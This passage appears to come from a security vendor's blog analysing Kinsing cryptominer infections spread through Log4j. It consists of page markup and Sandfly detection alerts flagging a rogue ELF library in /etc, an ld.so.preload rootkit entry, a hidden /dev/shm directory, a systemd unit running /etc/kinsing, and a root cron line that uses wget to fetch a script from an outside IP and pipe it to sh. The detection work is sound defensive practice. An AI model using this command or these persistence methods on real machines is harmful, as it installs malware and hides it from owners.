monospace\",\"direction\":\"ltr\",\"textAlign\":\"left\",\"whiteSpace\":\"pre\",\"wordSpacing\":\"normal\",\"wordBreak\":\"normal\",\"lineHeight\":\"1.5\",\"MozTabSize\":\"2\",\"OTabSize\":\"2\",\"tabSize\":\"2\",\"WebkitHyphens\":\"none\",\"MozHyphens\":\"none\",\"msHyphens\":\"none\",\"hyphens\":\"none\",\"padding\":\"1em\",\"margin\":\"0.5em 0\",\"overflow\":\"auto\",\"borderRadius\":\"0.3em\"},\"children\":[\"$\",\"code\",null,{\"className\":\"language-json\",\"style\":{\"whiteSpace\":\"pre\",\"background\":\"hsl(220, 13%, 18%)\",\"color\":\"hsl(220, 14%, 71%)\",\"textShadow\":\"0 1px rgba(0, 0, 0, 0.3)\",\"fontFamily\":\"\\\"Fira Code\\\", \\\"Fira Mono\\\", Menlo, Consolas, \\\"DejaVu Sans Mono\\\", monospace\",\"direction\":\"ltr\",\"textAlign\":\"left\",\"wordSpacing\":\"normal\",\"wordBreak\":\"normal\",\"lineHeight\":\"1.5\",\"MozTabSize\":\"2\",\"OTabSize\":\"2\",\"tabSize\":\"2\",\"WebkitHyphens\":\"none\",\"MozHyphens\":\"none\",\"msHyphens\":\"none\",\"hyphens\":\"none\"},\"children\":[false,[[\"$\",\"span\",\"code-segment-0\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"{\\n\"]}],\"  \\\"pid\\\": 7133,\\n\",\"  \\\"uid\\\": 0,\\n\",\"  \\\"euid\\\": 0,\\n\",\"  \\\"name\\\": \\\"file_binary_in_etc_dir\\\",\\n\",\"  \\\"tags\\\": [\\n\",\"    \\\"attack.id.T1564.001\\\",\\n\",\"    \\\"attack.tactic.defense_evasion\\\",\\n\",\"    \\\"file\\\"\\n\",\"  ],\\n\",\"  \\\"type\\\": \\\"file\\\",\\n\",\"  \\\"engine\\\": \\\"sandfly_engine_file\\\",\\n\",\"  \\\"status\\\": \\\"alert\\\",\\n\",\"  \\\"results\\\": {\\n\",\"    \\\"file\\\": {\\n\",\"      \\\"gid\\\": 0,\\n\",\"      \\\"uid\\\": 0,\\n\",\"      \\\"data\\\": null,\\n\",\"      \\\"date\\\": {\\n\",\"        \\\"created\\\": \\\"2021-12-10T18:49:44Z\\\",\\n\",\"        \\\"accessed\\\": \\\"2021-12-10T18:49:44Z\\\",\\n\",\"        \\\"modified\\\": \\\"2021-12-10T18:49:44Z\\\",\\n\",\"        \\\"created_minutes\\\": 21,\\n\",\"        \\\"accessed_minutes\\\": 21,\\n\",\"        \\\"modified_minutes\\\": 21\\n\",\"      },\\n\",\"      \\\"hash\\\": {\\n\",\"        \\\"md5\\\": \\\"ccef46c7edf9131ccffc47bd69eb743b\\\",\\n\",\"        \\\"sha1\\\": \\\"38c56b5e1489092b80c9908f04379e5a16876f01\\\",\\n\",\"        \\\"sha256\\\": \\\"c38c21120d8c17688f9aeb2af5bdafb6b75e1d2673b025b720e50232f888808a\\\",\\n\",\"        \\\"sha512\\\": \\\"da452f1022e7ba6e5b958d39d3e5d0418339d55bf8b2ad8cfc9e25a43ad61b6e992df9df97b75d64a22a5b8dde35308f4934d7b0c591bb460526bf24ead808cc\\\"\\n\",\"      },\\n\",\"      \\\"mode\\\": \\\"0100777\\\",\\n\",\"      \\\"name\\\": \\\"libsystem.so\\\",\\n\",\"      \\\"path\\\": \\\"/etc/libsystem.so\\\",\\n\",\"      \\\"size\\\": 26800,\\n\",\"      \\\"flags\\\": {\\n\",\"        \\\"link\\\": false,\\n\",\"        \\\"sgid\\\": false,\\n\",\"        \\\"suid\\\": false,\\n\",\"        \\\"device\\\": false,\\n\",\"        \\\"hidden\\\": false,\\n\",\"        \\\"socket\\\": false,\\n\",\"        \\\"sticky\\\": false,\\n\",\"        \\\"deleted\\\": false,\\n\",\"        \\\"regular\\\": true,\\n\",\"        \\\"directory\\\": false,\\n\",\"        \\\"immutable\\\": false,\\n\",\"        \\\"sgid_root\\\": false,\\n\",\"        \\\"suid_root\\\": false,\\n\",\"        \\\"named_pipe\\\": false,\\n\",\"        \\\"char_device\\\": false\\n\",\"      },\\n\",\"      \\\"inode\\\": 72037,\\n\",\"      \\\"nlink\\\": 1,\\n\",\"      \\\"blocks\\\": 56,\\n\",\"      \\\"device\\\": 64513,\\n\",\"      \\\"blksize\\\": 4096,\\n\",\"      \\\"entropy\\\": 3.85,\\n\",\"      \\\"rdevice\\\": 0,\\n\",\"      \\\"gid_name\\\": \\\"root\\\",\\n\",\"      \\\"uid_name\\\": \\\"root\\\",\\n\",\"      \\\"extension\\\": \\\".so\\\",\\n\",\"      \\\"magic_num\\\": {\\n\",\"        \\\"hex\\\": \\\"7f454c46020101000000\\\",\\n\",\"        \\\"text\\\": \\\"ELF\\\\u0002\\\\u0001\\\\u0001\\\\u0000\\\\u0000\\\\u0000\\\\u0000\\\\u0000\\\\u0000\\\\u0000\\\\u0000\\\\u0000\\\\u0003\\\\u0000\u003e\\\\u0000\\\",\\n\",\"        \\\"type\\\": \\\"elf\\\",\\n\",\"        \\\"class\\\": \\\"executable_linux\\\",\\n\",\"        \\\"expected_extensions\\\": []\\n\",\"      },\\n\",\"      \\\"path_link\\\": \\\"\\\",\\n\",\"      \\\"path_root\\\": \\\"/etc/\\\",\\n\",\"      \\\"size_mismatch\\\": false,\\n\",\"      \\\"size_byte_count\\\": 26800\\n\",\"    },\\n\",\"    \\\"response\\\": {\\n\",\"      \\\"log\\\": {\\n\",\"        \\\"error\\\": false\\n\",\"      },\\n\",\"      \\\"file\\\": {\\n\",\"        \\\"error\\\": false\\n\",\"      },\\n\",\"      \\\"user\\\": {\\n\",\"        \\\"error\\\": false\\n\",\"      },\\n\",\"      \\\"process\\\": {\\n\",\"        \\\"error\\\": false,\\n\",\"        \\\"killed\\\": false,\\n\",\"        \\\"suspended\\\": false\\n\",\"      },\\n\",\"      \\\"directory\\\": {\\n\",\"        \\\"error\\\": false\\n\",\"      }\\n\",\"    },\\n\",\"    \\\"explanation\\\": \\\"The file '/etc/libsystem.so' was found under '/etc/' and is a Linux executable type. This is a suspicious location for an executable file on a standard Linux system. It is owned by UID '0' and was created on 2021-12-10T18:49:44Z.\\\"\\n\",\"  },\\n\",\"  \\\"end_time\\\": \\\"2021-12-10T19:11:15Z\\\",\\n\",\"  \\\"severity\\\": 3,\\n\",\"  \\\"start_time\\\": \\\"2021-12-10T19:11:15Z\\\",\\n\",\"  \\\"status_msg\\\": \\\"ok\\\",\\n\",\"  \\\"exec_seconds\\\": 0,\\n\",\"  \\\"uid_username\\\": \\\"root\\\",\\n\",\"  \\\"euid_username\\\": \\\"root\\\",\\n\",\"  \\\"output_format\\\": \\\"3.0\\\"\\n\",\"}\"]]}]}]\n"])</script><script>self.__next_f.push([1,"a8:[\"$\",\"$Lab\",null,{\"style\":{\"background\":\"hsl(220, 13%, 18%)\",\"color\":\"hsl(220, 14%, 71%)\",\"textShadow\":\"0 1px rgba(0, 0, 0, 0.3)\",\"fontFamily\":\"\\\"Fira Code\\\", \\\"Fira Mono\\\", Menlo, Consolas, \\\"DejaVu Sans Mono\\\", monospace\",\"direction\":\"ltr\",\"textAlign\":\"left\",\"whiteSpace\":\"pre\",\"wordSpacing\":\"normal\",\"wordBreak\":\"normal\",\"lineHeight\":\"1.5\",\"MozTabSize\":\"2\",\"OTabSize\":\"2\",\"tabSize\":\"2\",\"WebkitHyphens\":\"none\",\"MozHyphens\":\"none\",\"msHyphens\":\"none\",\"hyphens\":\"none\",\"padding\":\"1em\",\"margin\":\"0.5em 0\",\"overflow\":\"auto\",\"borderRadius\":\"0.3em\"},\"children\":[\"$\",\"code\",null,{\"className\":\"language-json\",\"style\":{\"whiteSpace\":\"pre\",\"background\":\"hsl(220, 13%, 18%)\",\"color\":\"hsl(220, 14%, 71%)\",\"textShadow\":\"0 1px rgba(0, 0, 0, 0.3)\",\"fontFamily\":\"\\\"Fira Code\\\", \\\"Fira Mono\\\", Menlo, Consolas, \\\"DejaVu Sans Mono\\\", monospace\",\"direction\":\"ltr\",\"textAlign\":\"left\",\"wordSpacing\":\"normal\",\"wordBreak\":\"normal\",\"lineHeight\":\"1.5\",\"MozTabSize\":\"2\",\"OTabSize\":\"2\",\"tabSize\":\"2\",\"WebkitHyphens\":\"none\",\"MozHyphens\":\"none\",\"msHyphens\":\"none\",\"hyphens\":\"none\"},\"children\":[false,[[\"$\",\"span\",\"code-segment-0\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"{\\n\"]}],\"  \\\"pid\\\": 7133,\\n\",\"  \\\"uid\\\": 0,\\n\",\"  \\\"euid\\\": 0,\\n\",\"  \\\"name\\\": \\\"process_persistence_cron_malicious\\\",\\n\",\"  \\\"tags\\\": [\\n\",\"    \\\"attack.id.T1053.003\\\",\\n\",\"    \\\"attack.tactic.execution\\\",\\n\",\"    \\\"attack.tactic.persistence\\\",\\n\",\"    \\\"process\\\"\\n\",\"  ],\\n\",\"  \\\"type\\\": \\\"process\\\",\\n\",\"  \\\"engine\\\": \\\"sandfly_engine_cron\\\",\\n\",\"  \\\"status\\\": \\\"alert\\\",\\n\",\"  \\\"results\\\": {\\n\",\"    \\\"cron\\\": {\\n\",\"      \\\"day\\\": \\\"*\\\",\\n\",\"      \\\"hour\\\": \\\"*\\\",\\n\",\"      \\\"path\\\": \\\"/var/spool/cron/crontabs/root\\\",\\n\",\"      \\\"entry\\\": \\\"* * * * * wget -q -O - http://185.191.32.198/unk.sh | sh \u003e /dev/null 2\u003e\u00261\\\",\\n\",\"      \\\"month\\\": \\\"*\\\",\\n\",\"      \\\"minute\\\": \\\"*\\\",\\n\",\"      \\\"command\\\": \\\"wget -q -O - http://185.191.32.198/unk.sh | sh \u003e /dev/null 2\u003e\u00261\\\",\\n\",\"      \\\"username\\\": \\\"root\\\",\\n\",\"      \\\"day_of_week\\\": \\\"*\\\"\\n\",\"    },\\n\",\"    \\\"file\\\": {\\n\",\"      \\\"gid\\\": 105,\\n\",\"      \\\"uid\\\": 0,\\n\",\"      \\\"data\\\": null,\\n\",\"      \\\"date\\\": {\\n\",\"        \\\"created\\\": \\\"2021-12-10T18:51:19Z\\\",\\n\",\"        \\\"accessed\\\": \\\"2021-12-10T18:51:52Z\\\",\\n\",\"        \\\"modified\\\": \\\"2021-12-10T18:51:19Z\\\",\\n\",\"        \\\"created_minutes\\\": 21,\\n\",\"        \\\"accessed_minutes\\\": 20,\\n\",\"        \\\"modified_minutes\\\": 21\\n\",\"      },\\n\",\"      \\\"hash\\\": {\\n\",\"        \\\"md5\\\": \\\"7bd7d3febde10a3aff98ec0b580f0e69\\\",\\n\",\"        \\\"sha1\\\": \\\"51039ab63fa15f3f5d57bb294e8c40c5bf831021\\\",\\n\",\"        \\\"sha256\\\": \\\"80a81d1141892defa24f5c057f37b203e437e38cf9257b131fca257779602079\\\",\\n\",\"        \\\"sha512\\\": \\\"6dc3ac9399d1ed04bde72deb9813f6a895cf3474442cc648480b35872e2aec981f75f8533ff9a122007e9a04a791af06e25ab44f87a5ffad9d03a6def2933945\\\"\\n\",\"      },\\n\",\"      \\\"mode\\\": \\\"0100600\\\",\\n\",\"      \\\"name\\\": \\\"root\\\",\\n\",\"      \\\"path\\\": \\\"/var/spool/cron/crontabs/root\\\",\\n\",\"      \\\"size\\\": 249,\\n\",\"      \\\"flags\\\": {\\n\",\"        \\\"link\\\": false,\\n\",\"        \\\"sgid\\\": false,\\n\",\"        \\\"suid\\\": false,\\n\",\"        \\\"device\\\": false,\\n\",\"        \\\"hidden\\\": false,\\n\",\"        \\\"socket\\\": false,\\n\",\"        \\\"sticky\\\": false,\\n\",\"        \\\"deleted\\\": false,\\n\",\"        \\\"regular\\\": true,\\n\",\"        \\\"directory\\\": false,\\n\",\"        \\\"immutable\\\": false,\\n\",\"        \\\"sgid_root\\\": false,\\n\",\"        \\\"suid_root\\\": false,\\n\",\"        \\\"named_pipe\\\": false,\\n\",\"        \\\"char_device\\\": false\\n\",\"      },\\n\",\"      \\\"inode\\\": 72040,\\n\",\"      \\\"nlink\\\": 1,\\n\",\"      \\\"blocks\\\": 8,\\n\",\"      \\\"device\\\": 64513,\\n\",\"      \\\"blksize\\\": 4096,\\n\",\"      \\\"entropy\\\": 5.15,\\n\",\"      \\\"rdevice\\\": 0,\\n\",\"      \\\"gid_name\\\": \\\"crontab\\\",\\n\",\"      \\\"uid_name\\\": \\\"root\\\",\\n\",\"      \\\"extension\\\": \\\"\\\",\\n\",\"      \\\"magic_num\\\": {\\n\",\"        \\\"hex\\\": \\\"2320444f204e4f542045\\\",\\n\",\"        \\\"text\\\": \\\"# DO NOT EDIT THIS F\\\",\\n\",\"        \\\"type\\\": \\\"unknown\\\",\\n\",\"        \\\"class\\\": \\\"unknown\\\",\\n\",\"        \\\"expected_extensions\\\": null\\n\",\"      },\\n\",\"      \\\"path_link\\\": \\\"\\\",\\n\",\"      \\\"path_root\\\": \\\"/var/spool/cron/crontabs/\\\",\\n\",\"      \\\"size_mismatch\\\": false,\\n\",\"      \\\"size_byte_count\\\": 249\\n\",\"    },\\n\",\"    \\\"response\\\": {\\n\",\"      \\\"log\\\": {\\n\",\"        \\\"error\\\": false\\n\",\"      },\\n\",\"      \\\"file\\\": {\\n\",\"        \\\"error\\\": false\\n\",\"      },\\n\",\"      \\\"user\\\": {\\n\",\"        \\\"error\\\": false\\n\",\"      },\\n\",\"      \\\"process\\\": {\\n\",\"        \\\"error\\\": false,\\n\",\"        \\\"killed\\\": false,\\n\",\"        \\\"suspended\\\": false\\n\",\"      },\\n\",\"      \\\"directory\\\": {\\n\",\"        \\\"error\\\": false\\n\",\"      }\\n\",\"    },\\n\",\"    \\\"explanation\\\": \\\"The cronfile '/var/spool/cron/crontabs/root' contains a command ('wget -q -O - http://185.191.32.198/unk.sh | sh \u003e /dev/null 2\u003e\u00261') that indicates it may be used for malicious persistence purposes. Cron files that contain references to temp directories, wget, curl, or commands sent to shells are often done by malware. Check the cron command entry for specifics on what was found.\\\"\\n\",\"  },\\n\",\"  \\\"end_time\\\": \\\"2021-12-10T19:12:38Z\\\",\\n\",\"  \\\"severity\\\": 3,\\n\",\"  \\\"start_time\\\": \\\"2021-12-10T19:12:38Z\\\",\\n\",\"  \\\"status_msg\\\": \\\"ok\\\",\\n\",\"  \\\"exec_seconds\\\": 0,\\n\",\"  \\\"uid_username\\\": \\\"root\\\",\\n\",\"  \\\"euid_username\\\": \\\"root\\\",\\n\",\"  \\\"output_format\\\": \\\"3.0\\\"\\n\",\"}\"]]}]}]\n"])</script><script>self.__next_f.push([1,"a9:[\"$\",\"$Lab\",null,{\"style\":{\"background\":\"hsl(220, 13%, 18%)\",\"color\":\"hsl(220, 14%, 71%)\",\"textShadow\":\"0 1px rgba(0, 0, 0, 0.3)\",\"fontFamily\":\"\\\"Fira Code\\\", \\\"Fira Mono\\\", Menlo, Consolas, \\\"DejaVu Sans Mono\\\", monospace\",\"direction\":\"ltr\",\"textAlign\":\"left\",\"whiteSpace\":\"pre\",\"wordSpacing\":\"normal\",\"wordBreak\":\"normal\",\"lineHeight\":\"1.5\",\"MozTabSize\":\"2\",\"OTabSize\":\"2\",\"tabSize\":\"2\",\"WebkitHyphens\":\"none\",\"MozHyphens\":\"none\",\"msHyphens\":\"none\",\"hyphens\":\"none\",\"padding\":\"1em\",\"margin\":\"0.5em 0\",\"overflow\":\"auto\",\"borderRadius\":\"0.3em\"},\"children\":[\"$\",\"code\",null,{\"className\":\"language-json\",\"style\":{\"whiteSpace\":\"pre\",\"background\":\"hsl(220, 13%, 18%)\",\"color\":\"hsl(220, 14%, 71%)\",\"textShadow\":\"0 1px rgba(0, 0, 0, 0.3)\",\"fontFamily\":\"\\\"Fira Code\\\", \\\"Fira Mono\\\", Menlo, Consolas, \\\"DejaVu Sans Mono\\\", monospace\",\"direction\":\"ltr\",\"textAlign\":\"left\",\"wordSpacing\":\"normal\",\"wordBreak\":\"normal\",\"lineHeight\":\"1.5\",\"MozTabSize\":\"2\",\"OTabSize\":\"2\",\"tabSize\":\"2\",\"WebkitHyphens\":\"none\",\"MozHyphens\":\"none\",\"msHyphens\":\"none\",\"hyphens\":\"none\"},\"children\":[false,[[\"$\",\"span\",\"code-segment-0\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"{\\n\"]}],\"  \\\"pid\\\": 4009,\\n\",\"  \\\"uid\\\": 0,\\n\",\"  \\\"euid\\\": 0,\\n\",\"  \\\"name\\\": \\\"file_ld_so_preload_non_empty\\\",\\n\",\"  \\\"tags\\\": [\\n\",\"    \\\"attack.id.T1574.006\\\",\\n\",\"    \\\"attack.tactic.defense_evasion\\\",\\n\",\"    \\\"attack.tactic.execution\\\",\\n\",\"    \\\"attack.tactic.privilege_escalation\\\",\\n\",\"    \\\"file\\\"\\n\",\"  ],\\n\",\"  \\\"type\\\": \\\"file\\\",\\n\",\"  \\\"engine\\\": \\\"sandfly_engine_file\\\",\\n\",\"  \\\"status\\\": \\\"alert\\\",\\n\",\"  \\\"results\\\": {\\n\",\"    \\\"file\\\": {\\n\",\"      \\\"gid\\\": 0,\\n\",\"      \\\"uid\\\": 0,\\n\",\"      \\\"data\\\": [\\n\",\"        \\\"/etc/libsystem.so\\\"\\n\",\"      ],\\n\",\"      \\\"date\\\": {\\n\",\"        \\\"created\\\": \\\"2021-12-10T18:50:33Z\\\",\\n\",\"        \\\"accessed\\\": \\\"2021-12-10T18:50:33Z\\\",\\n\",\"        \\\"modified\\\": \\\"2021-12-10T18:50:33Z\\\",\\n\",\"        \\\"created_minutes\\\": 2,\\n\",\"        \\\"accessed_minutes\\\": 2,\\n\",\"        \\\"modified_minutes\\\": 2\\n\",\"      },\\n\",\"      \\\"hash\\\": {\\n\",\"        \\\"md5\\\": \\\"9a010777faf82d8f9ce01add8a1908d7\\\",\\n\",\"        \\\"sha1\\\": \\\"d2b79575e55d6ba31a2834a939dede80aa04e99a\\\",\\n\",\"        \\\"sha256\\\": \\\"fea3a22c10711f505b5c54930257702bbf5a702ae309624e77ea0f086bc1876c\\\",\\n\",\"        \\\"sha512\\\": \\\"b6e41bb43f42e039d2d20a008a6d6bf14d0075929703e930da18ff80db40511f42192253f187c84c7b894b3abb8ef486467cabf2db6f77e31c252b4b9ff309ab\\\"\\n\",\"      },\\n\",\"      \\\"mode\\\": \\\"0100644\\\",\\n\",\"      \\\"name\\\": \\\"ld.so.preload\\\",\\n\",\"      \\\"path\\\": \\\"/etc/ld.so.preload\\\",\\n\",\"      \\\"size\\\": 18,\\n\",\"      \\\"flags\\\": {\\n\",\"        \\\"link\\\": false,\\n\",\"        \\\"sgid\\\": false,\\n\",\"        \\\"suid\\\": false,\\n\",\"        \\\"device\\\": false,\\n\",\"        \\\"hidden\\\": false,\\n\",\"        \\\"socket\\\": false,\\n\",\"        \\\"sticky\\\": false,\\n\",\"        \\\"deleted\\\": false,\\n\",\"        \\\"regular\\\": true,\\n\",\"        \\\"directory\\\": false,\\n\",\"        \\\"immutable\\\": false,\\n\",\"        \\\"sgid_root\\\": false,\\n\",\"        \\\"suid_root\\\": false,\\n\",\"        \\\"named_pipe\\\": false,\\n\",\"        \\\"char_device\\\": false\\n\",\"      },\\n\",\"      \\\"inode\\\": 70867,\\n\",\"      \\\"nlink\\\": 1,\\n\",\"      \\\"blocks\\\": 8,\\n\",\"      \\\"device\\\": 64513,\\n\",\"      \\\"blksize\\\": 4096,\\n\",\"      \\\"entropy\\\": 3.57,\\n\",\"      \\\"rdevice\\\": 0,\\n\",\"      \\\"gid_name\\\": \\\"root\\\",\\n\",\"      \\\"uid_name\\\": \\\"root\\\",\\n\",\"      \\\"extension\\\": \\\".preload\\\",\\n\",\"      \\\"magic_num\\\": {\\n\",\"        \\\"hex\\\": \\\"\\\",\\n\",\"        \\\"text\\\": \\\"\\\",\\n\",\"        \\\"type\\\": \\\"unknown\\\",\\n\",\"        \\\"class\\\": \\\"unknown\\\",\\n\",\"        \\\"expected_extensions\\\": null\\n\",\"      },\\n\",\"      \\\"path_link\\\": \\\"\\\",\\n\",\"      \\\"path_root\\\": \\\"/etc/\\\",\\n\",\"      \\\"size_mismatch\\\": false,\\n\",\"      \\\"size_byte_count\\\": 18\\n\",\"    },\\n\",\"    \\\"response\\\": {\\n\",\"      \\\"log\\\": {\\n\",\"        \\\"error\\\": false\\n\",\"      },\\n\",\"      \\\"file\\\": {\\n\",\"        \\\"error\\\": false\\n\",\"      },\\n\",\"      \\\"user\\\": {\\n\",\"        \\\"error\\\": false\\n\",\"      },\\n\",\"      \\\"process\\\": {\\n\",\"        \\\"error\\\": false,\\n\",\"        \\\"killed\\\": false,\\n\",\"        \\\"suspended\\\": false\\n\",\"      },\\n\",\"      \\\"directory\\\": {\\n\",\"        \\\"error\\\": false\\n\",\"      }\\n\",\"    },\\n\",\"    \\\"explanation\\\": \\\"The file '/etc/ld.so.preload' shows a non-zero size of 18 bytes. This file is used to load libraries that can intercept system calls for all users. While it can have legitimate uses (such as for debuggers), it also is used by stealth rootkits to hide activity. You should investigate this file to make sure the libraries listed are legitimate and needed on this system and aren't malicious entries. The data field shows all entries from this file so you can see if they are legitimate.\\\"\\n\",\"  },\\n\",\"  \\\"end_time\\\": \\\"2021-12-10T18:52:52Z\\\",\\n\",\"  \\\"severity\\\": 3,\\n\",\"  \\\"start_time\\\": \\\"2021-12-10T18:52:52Z\\\",\\n\",\"  \\\"status_msg\\\": \\\"ok\\\",\\n\",\"  \\\"exec_seconds\\\": 0,\\n\",\"  \\\"uid_username\\\": \\\"root\\\",\\n\",\"  \\\"euid_username\\\": \\\"root\\\",\\n\",\"  \\\"output_format\\\": \\\"3.0\\\"\\n\",\"}\"]]}]}]\n"])</script><script>self.__next_f.push([1,"aa:[\"$\",\"$Lab\",null,{\"style\":{\"background\":\"hsl(220, 13%, 18%)\",\"color\":\"hsl(220, 14%, 71%)\",\"textShadow\":\"0 1px rgba(0, 0, 0, 0.3)\",\"fontFamily\":\"\\\"Fira Code\\\", \\\"Fira Mono\\\", Menlo, Consolas, \\\"DejaVu Sans Mono\\\", monospace\",\"direction\":\"ltr\",\"textAlign\":\"left\",\"whiteSpace\":\"pre\",\"wordSpacing\":\"normal\",\"wordBreak\":\"normal\",\"lineHeight\":\"1.5\",\"MozTabSize\":\"2\",\"OTabSize\":\"2\",\"tabSize\":\"2\",\"WebkitHyphens\":\"none\",\"MozHyphens\":\"none\",\"msHyphens\":\"none\",\"hyphens\":\"none\",\"padding\":\"1em\",\"margin\":\"0.5em 0\",\"overflow\":\"auto\",\"borderRadius\":\"0.3em\"},\"children\":[\"$\",\"code\",null,{\"className\":\"language-json\",\"style\":{\"whiteSpace\":\"pre\",\"background\":\"hsl(220, 13%, 18%)\",\"color\":\"hsl(220, 14%, 71%)\",\"textShadow\":\"0 1px rgba(0, 0, 0, 0.3)\",\"fontFamily\":\"\\\"Fira Code\\\", \\\"Fira Mono\\\", Menlo, Consolas, \\\"DejaVu Sans Mono\\\", monospace\",\"direction\":\"ltr\",\"textAlign\":\"left\",\"wordSpacing\":\"normal\",\"wordBreak\":\"normal\",\"lineHeight\":\"1.5\",\"MozTabSize\":\"2\",\"OTabSize\":\"2\",\"tabSize\":\"2\",\"WebkitHyphens\":\"none\",\"MozHyphens\":\"none\",\"msHyphens\":\"none\",\"hyphens\":\"none\"},\"children\":[false,[[\"$\",\"span\",\"code-segment-0\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"{\\n\"]}],\"  \\\"pid\\\": 7133,\\n\",\"  \\\"uid\\\": 0,\\n\",\"  \\\"euid\\\": 0,\\n\",\"  \\\"name\\\": \\\"dirs_hidden_dev_shm\\\",\\n\",\"  \\\"tags\\\": [\\n\",\"    \\\"attack.id.T1564.001\\\",\\n\",\"    \\\"attack.tactic.defense_evasion\\\",\\n\",\"    \\\"directory\\\"\\n\",\"  ],\\n\",\"  \\\"type\\\": \\\"directory\\\",\\n\",\"  \\\"engine\\\": \\\"sandfly_engine_dir\\\",\\n\",\"  \\\"status\\\": \\\"alert\\\",\\n\",\"  \\\"results\\\": {\\n\",\"    \\\"response\\\": {\\n\",\"      \\\"log\\\": {\\n\",\"        \\\"error\\\": false\\n\",\"      },\\n\",\"      \\\"file\\\": {\\n\",\"        \\\"error\\\": false\\n\",\"      },\\n\",\"      \\\"user\\\": {\\n\",\"        \\\"error\\\": false\\n\",\"      },\\n\",\"      \\\"process\\\": {\\n\",\"        \\\"error\\\": false,\\n\",\"        \\\"killed\\\": false,\\n\",\"        \\\"suspended\\\": false\\n\",\"      },\\n\",\"      \\\"directory\\\": {\\n\",\"        \\\"error\\\": false\\n\",\"      }\\n\",\"    },\\n\",\"    \\\"directory\\\": {\\n\",\"      \\\"gid\\\": 0,\\n\",\"      \\\"uid\\\": 0,\\n\",\"      \\\"date\\\": {\\n\",\"        \\\"created\\\": \\\"2021-12-10T18:49:45Z\\\",\\n\",\"        \\\"accessed\\\": \\\"2021-12-10T19:11:05Z\\\",\\n\",\"        \\\"modified\\\": \\\"2021-12-10T18:49:45Z\\\",\\n\",\"        \\\"created_minutes\\\": 21,\\n\",\"        \\\"accessed_minutes\\\": 0,\\n\",\"        \\\"modified_minutes\\\": 21\\n\",\"      },\\n\",\"      \\\"mode\\\": \\\"040755\\\",\\n\",\"      \\\"name\\\": \\\".ICEd-unix\\\",\\n\",\"      \\\"path\\\": \\\"/dev/shm/.ICEd-unix\\\",\\n\",\"      \\\"size\\\": 40,\\n\",\"      \\\"count\\\": 2,\\n\",\"      \\\"flags\\\": {\\n\",\"        \\\"link\\\": false,\\n\",\"        \\\"hidden\\\": true,\\n\",\"        \\\"sticky\\\": false,\\n\",\"        \\\"deleted\\\": false\\n\",\"      },\\n\",\"      \\\"inode\\\": 3,\\n\",\"      \\\"nlink\\\": 2,\\n\",\"      \\\"device\\\": 27,\\n\",\"      \\\"rdevice\\\": 0,\\n\",\"      \\\"gid_name\\\": \\\"root\\\",\\n\",\"      \\\"uid_name\\\": \\\"root\\\",\\n\",\"      \\\"extension\\\": \\\".ICEd-unix\\\",\\n\",\"      \\\"path_link\\\": \\\"\\\",\\n\",\"      \\\"path_root\\\": \\\"/dev/shm/\\\",\\n\",\"      \\\"count_mismatch\\\": false\\n\",\"    },\\n\",\"    \\\"explanation\\\": \\\"The directory '/dev/shm/.ICEd-unix' was found under '/dev/shm/' and is hidden. This is an unusual location for a hidden directory and can often be malicious. It is owned by UID '0' and was created on 2021-12-10T18:49:45Z.\\\"\\n\",\"  },\\n\",\"  \\\"end_time\\\": \\\"2021-12-10T19:11:05Z\\\",\\n\",\"  \\\"severity\\\": 3,\\n\",\"  \\\"start_time\\\": \\\"2021-12-10T19:11:05Z\\\",\\n\",\"  \\\"status_msg\\\": \\\"ok\\\",\\n\",\"  \\\"exec_seconds\\\": 0,\\n\",\"  \\\"uid_username\\\": \\\"root\\\",\\n\",\"  \\\"euid_username\\\": \\\"root\\\",\\n\",\"  \\\"output_format\\\": \\\"3.0\\\"\\n\",\"}\"]]}]}]\n"])</script><script>self.__next_f.push([1,"bd:I[80622,[],\"IconMark\"]\nac:[\"$\",\"span\",\"code-segment-37\",{\"className\":\"token\",\"style\":{\"color\":\"hsl(207, 82%, 66%)\"},\"children\":[\"=\"]}]\nad:[\"$\",\"span\",\"code-segment-38\",{\"className\":\"token\",\"style\":{\"color\":\"hsl(29, 54%, 61%)\"},\"children\":[\"5\"]}]\nae:[\"$\",\"span\",\"code-segment-39\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}]\naf:[\"$\",\"span\",\"code-segment-40\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\"]}]\nb0:[\"$\",\"span\",\"code-segment-41\",{\"className\":\"token assign-left\",\"style\":{\"color\":\"hsl(207, 82%, 66%)\"},\"children\":[\"ExecStart\"]}]\nb1:[\"$\",\"span\",\"code-segment-42\",{\"className\":\"token\",\"style\":{\"color\":\"hsl(207, 82%, 66%)\"},\"children\":[\"=\"]}]\nb2:[\"$\",\"span\",\"code-segment-43\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"/etc/kinsing\\n\"]}]\nb3:[\"$\",\"span\",\"code-segment-44\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\"]}]\nb4:[\"$\",\"span\",\"code-segment-45\",{\"className\":\"token\",\"style\":{\"color\":\"hsl(220, 14%, 71%)\"},\"children\":[\"[\"]}]\nb5:[\"$\",\"span\",\"code-segment-46\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"Install\"]}]\nb6:[\"$\",\"span\",\"code-segment-47\",{\"className\":\"token\",\"style\":{\"color\":\"hsl(220, 14%, 71%)\"},\"children\":[\"]\"]}]\nb7:[\"$\",\"span\",\"code-segment-48\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\\n\"]}]\nb8:[\"$\",\"span\",\"code-segment-49\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"\"]}]\nb9:[\"$\",\"span\",\"code-segment-50\",{\"className\":\"token assign-left\",\"style\":{\"color\":\"hsl(207, 82%, 66%)\"},\"children\":[\"WantedBy\"]}]\nba:[\"$\",\"span\",\"code-segment-51\",{\"className\":\"token\",\"style\":{\"color\":\"hsl(207, 82%, 66%)\"},\"children\":[\"=\"]}]\nbb:[\"$\",\"span\",\"code-segment-52\",{\"className\":\"$undefined\",\"style\":{},\"children\":[\"multi-user.target\"]}]\n"])</script><script>self.__next_f.push([1,"a:{\"metadata\":[[\"$\",\"title\",\"0\",{\"children\":\"Log4j Kinsing Linux Stealth Malware in the Wild\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"The new Log4j exploit has given cryptominer Kinsing on Linux new life. We'll show you how to detect it 